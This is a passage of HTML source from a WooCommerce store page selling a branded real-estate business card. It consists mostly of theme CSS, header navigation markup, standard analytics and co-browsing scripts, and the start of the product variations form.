			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.emailsignatures.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-280396 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-emailsignatures-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="310335" class="elementor elementor-310335" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d53e55a elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d53e55a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37d3af6" data-id="37d3af6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b22e58a elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="b22e58a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://store.emailsignatures.com">
							<img fetchpriority="high" width="756" height="126" src="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png" class="attachment-large size-large wp-image-310336" alt="" srcset="https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo.png 756w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-324x54.png 324w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-300x50.png 300w, https://store.emailsignatures.com/wp-content/uploads/2021/09/esig-logo-60x10.png 60w" sizes="(max-width: 756px) 100vw, 756px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d6a546a elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d6a546a" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d6a546a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-310339"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310343"><a href="https://store.emailsignatures.com/product/custom-email-signature/" class="elementor-sub-item" tabindex="-1">custom email signature</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310344"><a href="https://store.emailsignatures.com/product/custom-designed-email-signature-additional-user/" class="elementor-sub-item" tabindex="-1">add team members</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310345"><a href="https://store.emailsignatures.com/product/email-signature-professional-installation/" class="elementor-sub-item" tabindex="-1">professional installation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310341"><a href="https://emailsignatures.com/support/" class="elementor-item" tabindex="-1">faq</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-310342"><a href="https://emailsignatures.com/contact/" class="elementor-item" tabindex="-1">contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321568"><a href="https://my.emailsignatures.com/" class="elementor-item" tabindex="-1">my account   <i class="fa fa-lock"></i></a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-8210b9c elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="8210b9c" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-280396" class="product type-product post-280396 status-publish first instock product_cat-platinum-re-co product_cat-platinum-re-co-business-cards has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg" data-thumb-alt="Platinum Re-Co | Black Geometric Business Card" data-thumb-srcset="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-100x100.jpg 100w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-150x150.jpg 150w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg"><img width="800" height="533" src="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg" class="wp-post-image" alt="Platinum Re-Co | Black Geometric Business Card" data-caption="" data-src="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg" data-large_image="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-300x200.jpg 300w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1024x683.jpg 1024w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-768x512.jpg 768w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-1536x1024.jpg 1536w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-60x40.jpg 60w, https://store.emailsignatures.com/wp-content/uploads/2021/03/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">Platinum Re-Co | Black Geometric Business Card</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">PLRCBCHG</span></span>

	
	<span class="posted_in">Categories: <a href="https://store.emailsignatures.com/product-category/platinum-re-co/" rel="tag">Platinum Re-Co</a>, <a href="https://store.emailsignatures.com/product-category/platinum-re-co/platinum-re-co-business-cards/" rel="tag">Platinum Re-Co Business Cards</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.00</bdi></span><span class="screen-reader-text">Price range: &#36;19.00 through &#36;169.00</span></span></p>

<form class="variations_form cart" action="https://store.emailsignatures.com/product/platinum-re-co-black-geometric-business-card/" method="post" enctype='multipart/form-data' data-product_id="280396" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_quantity&quot;:&quot;100&quot;,&quot;attribute_pa_finish&quot;:&quot;suede&quot;,&quot;attribute_pa_corners&quot;:&quot;square&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;3.5&quot;,&quot;width&quot;:&quot;2&quot;,&quot;height&quot;:&quot;2&quot;},&quot;dimensions_html&quot;:&quot;3.5 &amp;times; 2 &amp;times; 2 in&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2.jpg&quot;,&quot;alt&quot;:&quot;Platinum-Re-Co-Black-Geometric-KW-Business-Card&quot;,&quot;src&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-800x533.jpg 800w, https:\/\/store.emailsignatures.com\/wp-content\/uploads\/2021\/03\/Platinum-Re-Co-Black-Geometric-KW-Business-Card-2-324x216.jpg 324w, 